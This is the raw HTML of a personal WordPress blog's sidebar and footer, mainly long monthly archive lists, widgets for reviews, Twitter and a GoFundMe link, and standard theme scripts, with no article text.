	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
